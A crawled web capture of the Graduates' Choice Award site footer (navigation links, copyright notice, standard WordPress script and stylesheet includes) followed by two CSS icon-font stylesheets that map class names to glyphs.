<li id="nav-menu-item-6330609-6967a5afb6e8f" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.google.com/search?q=Graduates%27+Choice+Award&amp;rlz=1C1UEAD_enMY977MY977&amp;oq=Graduates%27+Choice+Award&amp;aqs=chrome..69i57j35i39j0i512j0i22i30j69i60j69i61j69i60j69i65.5145j0j7&amp;sourceid=chrome&amp;ie=UTF-8" class="menu-link main-menu-link item-title"><span>Graduates&#8217; Choice Award</span></a></li>
<li id="nav-menu-item-6330611-6967a5afb6ef4" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.google.com/search?q=Graduates%27+Choice+of+Employer&amp;rlz=1C1UEAD_enMY977MY977&amp;oq=Graduates%27+Choice+of+Employer&amp;aqs=chrome..69i57j33i160l2.448j0j7&amp;sourceid=chrome&amp;ie=UTF-8" class="menu-link main-menu-link item-title"><span>Graduates&#8217; Choice of Employer</span></a></li>
<li id="nav-menu-item-6330612-6967a5afb6f68" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.google.com/search?q=Graduates%27+Preferred+Employers&amp;rlz=1C1UEAD_enMY977MY977&amp;sxsrf=ALiCzsbQSedInCU7fNwU6DnE6V9hN9xEXg%3A1651994136281&amp;ei=GG53Yv7nEPOQseMPk6OYmA8&amp;ved=0ahUKEwj-06fdrc_3AhVzSGwGHZMRBvMQ4dUDCA4&amp;uact=5&amp;oq=Graduates%27+Preferred+Employers&amp;gs_lcp=[base64]&amp;sclient=gws-wiz" class="menu-link main-menu-link item-title"><span>Graduates&#8217; Preferred Employers</span></a></li>
<li id="nav-menu-item-6330610-6967a5afb6fd1" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.google.com/search?q=Graduate+Employers+in+Malaysia&amp;rlz=1C1UEAD_enMY977MY977&amp;sxsrf=ALiCzsZ17ZWnPgeoVq39s0e-4Aod0ZwNgg%3A1651820605676&amp;ei=Pch0YpjcKKOOseMPhMKQoA0&amp;ved=0ahUKEwjY7rujp8r3AhUjR2wGHQQhBNQQ4dUDCA4&amp;uact=5&amp;oq=Graduate+Employers+in+Malaysia&amp;gs_lcp=[base64]&amp;sclient=gws-wiz" class="menu-link main-menu-link item-title"><span>Graduate Employers in Malaysia</span></a></li>
<li id="nav-menu-item-6330613-6967a5afb7022" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.google.com/search?q=most+preferred+employers+in+malaysia&amp;rlz=1C1UEAD_enMY977MY977&amp;sxsrf=ALiCzsb-41uLxO_uSn1MWhVIf5YP9cqMWg%3A1651819614060&amp;ei=XsR0YtakA82OseMPm7qMiAU&amp;ved=0ahUKEwjWy9DKo8r3AhVNR2wGHRsdA1EQ4dUDCA4&amp;uact=5&amp;oq=most+preferred+employers+in+malaysia&amp;gs_lcp=Cgdnd3Mtd2l6EAM6BwgAEEcQsAM6BAgjECc6BggAEAgQHjoECCEQCkoECEEYAEoECEYYAFDTA1jcBWCzB2gBcAF4AIABYIgBggKSAQEzmAEAoAEByAEIwAEB&amp;sclient=gws-wiz" class="menu-link main-menu-link item-title"><span>Most Preferred Employers in Malaysia</span></a></li>
<li id="nav-menu-item-6330614-6967a5afb7076" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.google.com/search?q=top+graduate+employers+in+malaysia&amp;rlz=1C1UEAD_enMY977MY977&amp;sxsrf=ALiCzsa2ZP2zZPi0ycyHWdVIsres2c8Jfw%3A1651818488375&amp;ei=-L90Ys3EFumZseMP1L2X8A0&amp;ved=0ahUKEwjNoO6xn8r3AhXpTGwGHdTeBd4Q4dUDCA4&amp;uact=5&amp;oq=top+graduate+employers+in+malaysia&amp;gs_lcp=Cgdnd3Mtd2l6EAMyBQgAEKIESgQIQRgASgQIRhgAUABYzgFg4nVoAHABeACAAVGIAe0BkgEBM5gBAKABAcABAQ&amp;sclient=gws-wiz" class="menu-link main-menu-link item-title"><span>Top Graduate Employers in Malaysia</span></a></li>
</ul></li>
<li id="nav_menu-2" class="widget widget_nav_menu"><h3 class="title widget-title">For Organisations</h3><ul id="menu-footer-organisations" class="menu"><li id="nav-menu-item-6332499-6967a5afb888e" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/goh/" class="menu-link main-menu-link item-title"><span>Guests of Honour</span></a></li>
<li id="nav-menu-item-6332500-6967a5afb88e5" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/board/" class="menu-link main-menu-link item-title"><span>Board of Audit Members</span></a></li>
<li id="nav-menu-item-6324636-6967a5afb891f" class="mega-menu-item nav-item menu-item-depth-0 current-menu-item "><a href="https://www.graduateschoiceaward.com/secretriat/" class="menu-link main-menu-link item-title"><span>Award Secretariat</span></a></li>
<li id="nav-menu-item-6324640-6967a5afb894f" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/concept/" class="menu-link main-menu-link item-title"><span>Award Concept &#038; Timeline</span></a></li>
<li id="nav-menu-item-6329317-6967a5afb897c" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/annualreports/" class="menu-link main-menu-link item-title"><span>Annual Reports &#038; Publications</span></a></li>
<li id="nav-menu-item-6329178-6967a5afb89a8" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/promotion/" class="menu-link main-menu-link item-title"><span>Download Promotional Materials</span></a></li>
<li id="nav-menu-item-6327428-6967a5afb89d2" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.graduateschoiceaward.com/toolkit/" class="menu-link main-menu-link item-title"><span>Download Award Digital Assets</span></a></li>
</ul></li>
<li id="nav_menu-10" class="widget widget_nav_menu"><h3 class="title widget-title">For University Students</h3><ul id="menu-footer-university-students" class="menu"><li id="nav-menu-item-6325269-6967a5afb95a7" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.graduateschoiceaward.com/vote/" class="menu-link main-menu-link item-title"><span>Vote for Best Graduate Employers</span></a></li>
<li id="nav-menu-item-6330384-6967a5afb95e7" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.talentbankgroup.com/careers" class="menu-link main-menu-link item-title"><span>Working with Talentbank</span></a></li>
</ul></li>
</ul>
				</div>
			
							<div class="vc_col-md-3 widgets-column">
					<ul><li id="nav_menu-7" class="widget widget_nav_menu"><h3 class="title widget-title">Our Employability Ecosystem</h3><ul id="menu-footer-brands" class="menu"><li id="nav-menu-item-6332470-6967a5afba562" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.talentbankgroup.com/pulse" class="menu-link main-menu-link item-title"><span>Most Happy Workplaces Accreditation</span></a></li>
<li id="nav-menu-item-6328277-6967a5afba5c9" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.talentbankgroup.com" class="menu-link main-menu-link item-title"><span>Talentbank</span></a></li>
<li id="nav-menu-item-6327520-6967a5afba619" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.careerfair.co/" class="menu-link main-menu-link item-title"><span>Talentbank Career Fair</span></a></li>
<li id="nav-menu-item-6332467-6967a5afba656" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.nationalcareerfair.io" class="menu-link main-menu-link item-title"><span>National Career Fair</span></a></li>
<li id="nav-menu-item-6332468-6967a5afba68b" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.penangcareerfair.com" class="menu-link main-menu-link item-title"><span>Penang Career Fair</span></a></li>
<li id="nav-menu-item-6332807-6967a5afba6bf" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.penangcareerfair.com/tes" class="menu-link main-menu-link item-title"><span>Penang TES Career Fair</span></a></li>
<li id="nav-menu-item-6332469-6967a5afba6f1" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.engineeringcareerfair.com" class="menu-link main-menu-link item-title"><span>Engineering Career Fair</span></a></li>
<li id="nav-menu-item-6331333-6967a5afba732" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.techcareerfair.com" class="menu-link main-menu-link item-title"><span>Tech Career Fair</span></a></li>
<li id="nav-menu-item-6329268-6967a5afba764" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.talentbankgroup.com/gradinsights" class="menu-link main-menu-link item-title"><span>Graduate Recruitment Insights</span></a></li>
<li id="nav-menu-item-6328977-6967a5afba7c0" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.talentbankgroup.com/eca" class="menu-link main-menu-link item-title"><span>National Graduate Employability Index</span></a></li>
</ul></li>
</ul>
				</div>
			
							<div class="vc_col-md-3 widgets-column">
					<ul><li id="nav_menu-11" class="widget widget_nav_menu"><h3 class="title widget-title">Newsroom</h3><ul id="menu-footer-newsroom" class="menu"><li id="nav-menu-item-6329319-6967a5afbb0b3" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.graduateschoiceaward.com/mediacoverages/" class="menu-link main-menu-link item-title"><span>Media Coverages</span></a></li>
<li id="nav-menu-item-6329321-6967a5afbb106" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.graduateschoiceaward.com/gallery/" class="menu-link main-menu-link item-title"><span>Photo Gallery</span></a></li>
<li id="nav-menu-item-6329322-6967a5afbb154" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.graduateschoiceaward.com/video/" class="menu-link main-menu-link item-title"><span>Video</span></a></li>
</ul></li>
<li id="nav_menu-6" class="widget widget_nav_menu"><h3 class="title widget-title">Terms of Use</h3><ul id="menu-footer-terms" class="menu"><li id="nav-menu-item-6329143-6967a5afbc76b" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.graduateschoiceaward.com/terms/" class="menu-link main-menu-link item-title"><span>Terms &#038; Conditions</span></a></li>
<li id="nav-menu-item-6329285-6967a5afbc7b4" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.graduateschoiceaward.com/cookies/" class="menu-link main-menu-link item-title"><span>Cookies Policy</span></a></li>
<li id="nav-menu-item-6329144-6967a5afbc7f3" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.graduateschoiceaward.com/privacy/" class="menu-link main-menu-link item-title"><span>Privacy Policy</span></a></li>
<li id="nav-menu-item-6329298-6967a5afbc82d" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.graduateschoiceaward.com/referral/" class="menu-link main-menu-link item-title"><span>Sweepstakes Policy</span></a></li>
</ul></li>
<li id="nav_menu-13" class="widget widget_nav_menu"><h3 class="title widget-title">Hiring Now</h3><ul id="menu-footer-hiring-now" class="menu"><li id="nav-menu-item-6330546-6967a5afbcf6d" class="mega-menu-item nav-item menu-item-depth-0 "><a target="_blank" href="https://www.talentbankgroup.com/careers" class="menu-link main-menu-link item-title"><span>Working with Talentbank</span></a></li>
</ul></li>
<li id="media_image-2" class="widget widget_media_image"><img width="132" height="30"   alt="" decoding="async" style="max-width: 100%; height: auto;" data-srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Trustmark-Trans-250H-300x68.png 300w, https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Trustmark-Trans-250H-1024x232.png 1024w, https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Trustmark-Trans-250H-768x174.png 768w, https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Trustmark-Trans-250H.png 1103w"  data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Trustmark-Trans-250H-300x68.png" data-sizes="(max-width: 132px) 100vw, 132px" class="image wp-image-6329341  attachment-132x30 size-132x30 lazyload" src="[data-uri]" /><noscript><img width="132" height="30" src="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Trustmark-Trans-250H-300x68.png" class="image wp-image-6329341  attachment-132x30 size-132x30" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Trustmark-Trans-250H-300x68.png 300w, https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Trustmark-Trans-250H-1024x232.png 1024w, https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Trustmark-Trans-250H-768x174.png 768w, https://www.graduateschoiceaward.com/wp-content/uploads/2021/06/Trustmark-Trans-250H.png 1103w" sizes="(max-width: 132px) 100vw, 132px" /></noscript></li>
<li id="media_image-4" class="widget widget_media_image"><img width="70" height="70"   alt="" decoding="async" style="max-width: 100%; height: auto;" data-src="https://www.graduateschoiceaward.com/wp-content/uploads/2022/02/MY-70.png" class="image wp-image-6330450  attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="70" height="70" src="https://www.graduateschoiceaward.com/wp-content/uploads/2022/02/MY-70.png" class="image wp-image-6330450  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" /></noscript></li>
</ul>
				</div>
						<div class="clear"></div>
		</div>
	</div><!-- wrapper -->
		
			<div class="site-info">
			<div class="page-container">
				<div class="wrap">
											<div class="left">
							© Global Brand Awards Pte. Ltd. (202300908W) | One Raffles Quay North Tower, Level 49 &amp; 50 One Raffles Quay, Singapore 048583 | All Rights Reserved.						</div>
						<div class="right">
													</div>
										<div class="clear"></div>
				</div>
			</div>
		</div><!-- .site-info -->
	
</footer><!-- #colophon -->

	</div><!-- #page -->

	
	
	<link rel='stylesheet' id='prettyphoto-css' href='https://www.graduateschoiceaward.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://www.graduateschoiceaward.com/wp-content/themes/norebro/css/aos.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://www.graduateschoiceaward.com/wp-content/themes/norebro/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.graduateschoiceaward.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.5.5' type='text/css' media='all' />
<style id='shortcodes-settings-inline-css' type='text/css'>
#norebro-custom-6967a5afade4b h3{font-size: 22px; font-weight: 700; }#norebro-custom-6967a5afade4b p.subtitle{font-size: 14px; line-height: 1px; font-weight: 400; font-family: 'Poppins';}#norebro-custom-6967a5afadf39 li .icon{color:#bf8e1c;}#norebro-custom-6967a5afae0ce h3{font-size: 22px; font-weight: 700; }#norebro-custom-6967a5afae0ce p.subtitle{font-size: 14px; line-height: 1px; font-weight: 400; font-family: 'Poppins';}#norebro-custom-6967a5afae164 li .icon{color:#bf8e1c;}#norebro-custom-6967a5afae24f h3{font-size: 22px; font-weight: 700; }#norebro-custom-6967a5afae24f p.subtitle{font-size: 14px; line-height: 1px; font-weight: 400; font-family: 'Poppins';}#norebro-custom-6967a5afae2ec li .icon{color:#bf8e1c;}#norebro-custom-6967a5afae5c9 h3{font-size: 22px; font-weight: 700; }#norebro-custom-6967a5afae5c9 p.subtitle{font-size: 14px; line-height: 1px; font-weight: 400; font-family: 'Poppins';}
</style>
<link rel='stylesheet' id='norebro-global-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A700%2C600%2C500%2C400%2C300%7CPoppins%3A300%2C400%2C500%2C700%26subset%3Ddevanagari%2Clatin-ext%2Cdevanagari%2Clatin-ext%2Cdevanagari%2Clatin-ext%2Cdevanagari%2Clatin-ext%2Clatin-ext%2Cdevanagari%2Cdevanagari%2Clatin-ext%2Cdevanagari%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-linea-software-css' href='https://www.graduateschoiceaward.com/wp-content/themes/norebro/fonts/linea/software/style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='icon-pack-linea-basic-css' href='https://www.graduateschoiceaward.com/wp-content/themes/norebro/fonts/linea/basic/style.css?ver=2.0.0' type='text/css' media='all' />
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"11.1.22"};
/* ]]> */
</script>
<script type='text/javascript' src='https://js.hs-scripts.com/20394500.js?integration=WordPress&#038;ver=11.1.22' async defer id='hs-script-loader'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8' id='revmin-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/themes/norebro/js/woocommerce-hack.js?ver=6.3.7' id='woocommerce-hack-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.13.2' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.5.5' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/themes/norebro/js/aos.js?ver=6.3.7' id='aos-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.5' id='isotope-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/themes/norebro/js/jquery.mega-menu.min.js?ver=6.3.7' id='jquery-mega-menu-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/themes/norebro/js/navigation.js?ver=1.0.0' id='norebro-navigation-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/themes/norebro/js/skip-link-focus-fix.js?ver=1.0.0' id='norebro-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/themes/norebro/js/owl.carousel.min.js?ver=6.3.7' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.graduateschoiceaward.com/wp-content/themes/norebro/js/main.js?ver=6.3.7' id='norebro-main-js'></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
/* Customize menu to fix the unexpected occurance of menu bar */
@media (min-width: 1297px) and (max-width: 1440px) {
    #mega-menu-wrap > ul > li > a {
        padding: 0 18px;
    }
}

@media (min-width: 1000px) and (max-width: 1297px) {
    #mega-menu-wrap > ul > li > a {
        padding: 0 13px;
    }
}
</style>
<!-- end Simple Custom CSS and JS -->
<script> jQuery(function($){ $(".widget_meta a[href='https://www.graduateschoiceaward.com/comments/feed/']").parent().remove(); }); </script>

<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

	
	</body>
</html>
<!-- Page generated by LiteSpeed Cache 4.6 on 2026-01-14 22:18:23 -->

--- FILE ---
content_type: text/css
request_url: https://www.graduateschoiceaward.com/wp-content/themes/norebro/fonts/linea/software/style.css?ver=2.0.0
body_size: 757
content:
@charset "UTF-8";

@font-face {
  font-family: "linea-software-10";
  src:url("linea-software-10.eot");
  src:url("linea-software-10.eot?#iefix") format("embedded-opentype"),
    url("linea-software-10.woff") format("woff"),
    url("linea-software-10.ttf") format("truetype"),
    url("linea-software-10.svg#linea-software-10") format("svg");
  font-weight: normal;
  font-style: normal;

}

[data-icon]:before {
  font-family: "linea-software-10" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="linea-software-"]:before,
[class*=" linea-software-"]:before {
  font-family: "linea-software-10" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.linea-software-add-vectorpoint:before {
  content: "a";
}
.linea-software-box-oval:before {
  content: "b";
}
.linea-software-box-polygon:before {
  content: "c";
}
.linea-software-box-rectangle:before {
  content: "d";
}
.linea-software-box-roundedrectangle:before {
  content: "e";
}
.linea-software-character:before {
  content: "f";
}
.linea-software-crop:before {
  content: "g";
}
.linea-software-eyedropper:before {
  content: "h";
}
.linea-software-font-allcaps:before {
  content: "i";
}
.linea-software-font-baseline-shift:before {
  content: "j";
}
.linea-software-font-horizontal-scale:before {
  content: "k";
}
.linea-software-font-kerning:before {
  content: "l";
}
.linea-software-font-leading:before {
  content: "m";
}
.linea-software-font-size:before {
  content: "n";
}
.linea-software-font-smallcapital:before {
  content: "o";
}
.linea-software-font-smallcaps:before {
  content: "p";
}
.linea-software-font-strikethrough:before {
  content: "q";
}
.linea-software-font-tracking:before {
  content: "r";
}
.linea-software-font-underline:before {
  content: "s";
}
.linea-software-font-vertical-scale:before {
  content: "t";
}
.linea-software-horizontal-align-center:before {
  content: "u";
}
.linea-software-horizontal-align-left:before {
  content: "v";
}
.linea-software-horizontal-align-right:before {
  content: "w";
}
.linea-software-horizontal-distribute-center:before {
  content: "x";
}
.linea-software-horizontal-distribute-left:before {
  content: "y";
}
.linea-software-horizontal-distribute-right:before {
  content: "z";
}
.linea-software-indent-firstline:before {
  content: "A";
}
.linea-software-indent-left:before {
  content: "B";
}
.linea-software-indent-right:before {
  content: "C";
}
.linea-software-lasso:before {
  content: "D";
}
.linea-software-layers1:before {
  content: "E";
}
.linea-software-layers2:before {
  content: "F";
}
.linea-software-layout:before {
  content: "G";
}
.linea-software-layout-2columns:before {
  content: "H";
}
.linea-software-layout-3columns:before {
  content: "I";
}
.linea-software-layout-4boxes:before {
  content: "J";
}
.linea-software-layout-4columns:before {
  content: "K";
}
.linea-software-layout-4lines:before {
  content: "L";
}
.linea-software-layout-8boxes:before {
  content: "M";
}
.linea-software-layout-header:before {
  content: "N";
}
.linea-software-layout-header-2columns:before {
  content: "O";
}
.linea-software-layout-header-3columns:before {
  content: "P";
}
.linea-software-layout-header-4boxes:before {
  content: "Q";
}
.linea-software-layout-header-4columns:before {
  content: "R";
}
.linea-software-layout-header-complex:before {
  content: "S";
}
.linea-software-layout-header-complex2:before {
  content: "T";
}
.linea-software-layout-header-complex3:before {
  content: "U";
}
.linea-software-layout-header-complex4:before {
  content: "V";
}
.linea-software-layout-header-sideleft:before {
  content: "W";
}
.linea-software-layout-header-sideright:before {
  content: "X";
}
.linea-software-layout-sidebar-left:before {
  content: "Y";
}
.linea-software-layout-sidebar-right:before {
  content: "Z";
}
.linea-software-magnete:before {
  content: "0";
}
.linea-software-pages:before {
  content: "1";
}
.linea-software-paintbrush:before {
  content: "2";
}
.linea-software-paintbucket:before {
  content: "3";
}
.linea-software-paintroller:before {
  content: "4";
}
.linea-software-paragraph:before {
  content: "5";
}
.linea-software-paragraph-align-left:before {
  content: "6";
}
.linea-software-paragraph-align-right:before {
  content: "7";
}
.linea-software-paragraph-center:before {
  content: "8";
}
.linea-software-paragraph-justify-all:before {
  content: "9";
}
.linea-software-paragraph-justify-center:before {
  content: "!";
}
.linea-software-paragraph-justify-left:before {
  content: "\"";
}
.linea-software-paragraph-justify-right:before {
  content: "#";
}
.linea-software-paragraph-space-after:before {
  content: "$";
}
.linea-software-paragraph-space-before:before {
  content: "%";
}
.linea-software-pathfinder-exclude:before {
  content: "&";
}
.linea-software-pathfinder-intersect:before {
  content: "'";
}
.linea-software-pathfinder-subtract:before {
  content: "(";
}
.linea-software-pathfinder-unite:before {
  content: ")";
}
.linea-software-pen:before {
  content: "*";
}
.linea-software-pen-add:before {
  content: "+";
}
.linea-software-pen-remove:before {
  content: ",";
}
.linea-software-pencil:before {
  content: "-";
}
.linea-software-polygonallasso:before {
  content: ".";
}
.linea-software-reflect-horizontal:before {
  content: "/";
}
.linea-software-reflect-vertical:before {
  content: ":";
}
.linea-software-remove-vectorpoint:before {
  content: ";";
}
.linea-software-scale-expand:before {
  content: "<";
}
.linea-software-scale-reduce:before {
  content: "=";
}
.linea-software-selection-oval:before {
  content: ">";
}
.linea-software-selection-polygon:before {
  content: "?";
}
.linea-software-selection-rectangle:before {
  content: "@";
}
.linea-software-selection-roundedrectangle:before {
  content: "[";
}
.linea-software-shape-oval:before {
  content: "]";
}
.linea-software-shape-polygon:before {
  content: "^";
}
.linea-software-shape-rectangle:before {
  content: "_";
}
.linea-software-shape-roundedrectangle:before {
  content: "`";
}
.linea-software-slice:before {
  content: "{";
}
.linea-software-transform-bezier:before {
  content: "|";
}
.linea-software-vector-box:before {
  content: "}";
}
.linea-software-vector-composite:before {
  content: "~";
}
.linea-software-vector-line:before {
  content: "\\";
}
.linea-software-vertical-align-bottom:before {
  content: "\e000";
}
.linea-software-vertical-align-center:before {
  content: "\e001";
}
.linea-software-vertical-align-top:before {
  content: "\e002";
}
.linea-software-vertical-distribute-bottom:before {
  content: "\e003";
}
.linea-software-vertical-distribute-center:before {
  content: "\e004";
}
.linea-software-vertical-distribute-top:before {
  content: "\e005";
}


--- FILE ---
content_type: text/css
request_url: https://www.graduateschoiceaward.com/wp-content/themes/norebro/fonts/linea/basic/style.css?ver=2.0.0
body_size: 921
content:
@charset "UTF-8";

@font-face {
  font-family: "linea-basic-10";
  src:url("linea-basic-10.eot");
  src:url("linea-basic-10.eot?#iefix") format("embedded-opentype"),
    url("linea-basic-10.woff") format("woff"),
    url("linea-basic-10.ttf") format("truetype"),
    url("linea-basic-10.svg#linea-basic-10") format("svg");
  font-weight: normal;
  font-style: normal;

}

[data-icon]:before {
  font-family: "linea-basic-10" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="linea-basic-"]:before,
[class*=" linea-basic-"]:before {
  font-family: "linea-basic-10" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.linea-basic-accelerator:before {
  content: "a";
}
.linea-basic-alarm:before {
  content: "b";
}
.linea-basic-anchor:before {
  content: "c";
}
.linea-basic-anticlockwise:before {
  content: "d";
}
.linea-basic-archive:before {
  content: "e";
}
.linea-basic-archive-full:before {
  content: "f";
}
.linea-basic-ban:before {
  content: "g";
}
.linea-basic-battery-charge:before {
  content: "h";
}
.linea-basic-battery-empty:before {
  content: "i";
}
.linea-basic-battery-full:before {
  content: "j";
}
.linea-basic-battery-half:before {
  content: "k";
}
.linea-basic-bolt:before {
  content: "l";
}
.linea-basic-book:before {
  content: "m";
}
.linea-basic-book-pen:before {
  content: "n";
}
.linea-basic-book-pencil:before {
  content: "o";
}
.linea-basic-bookmark:before {
  content: "p";
}
.linea-basic-calculator:before {
  content: "q";
}
.linea-basic-calendar:before {
  content: "r";
}
.linea-basic-cards-diamonds:before {
  content: "s";
}
.linea-basic-cards-hearts:before {
  content: "t";
}
.linea-basic-case:before {
  content: "u";
}
.linea-basic-chronometer:before {
  content: "v";
}
.linea-basic-clessidre:before {
  content: "w";
}
.linea-basic-clock:before {
  content: "x";
}
.linea-basic-clockwise:before {
  content: "y";
}
.linea-basic-cloud:before {
  content: "z";
}
.linea-basic-clubs:before {
  content: "A";
}
.linea-basic-compass:before {
  content: "B";
}
.linea-basic-cup:before {
  content: "C";
}
.linea-basic-diamonds:before {
  content: "D";
}
.linea-basic-display:before {
  content: "E";
}
.linea-basic-download:before {
  content: "F";
}
.linea-basic-exclamation:before {
  content: "G";
}
.linea-basic-eye:before {
  content: "H";
}
.linea-basic-eye-closed:before {
  content: "I";
}
.linea-basic-female:before {
  content: "J";
}
.linea-basic-flag1:before {
  content: "K";
}
.linea-basic-flag2:before {
  content: "L";
}
.linea-basic-floppydisk:before {
  content: "M";
}
.linea-basic-folder:before {
  content: "N";
}
.linea-basic-folder-multiple:before {
  content: "O";
}
.linea-basic-gear:before {
  content: "P";
}
.linea-basic-geolocalize-01:before {
  content: "Q";
}
.linea-basic-geolocalize-05:before {
  content: "R";
}
.linea-basic-globe:before {
  content: "S";
}
.linea-basic-gunsight:before {
  content: "T";
}
.linea-basic-hammer:before {
  content: "U";
}
.linea-basic-headset:before {
  content: "V";
}
.linea-basic-heart:before {
  content: "W";
}
.linea-basic-heart-broken:before {
  content: "X";
}
.linea-basic-helm:before {
  content: "Y";
}
.linea-basic-home:before {
  content: "Z";
}
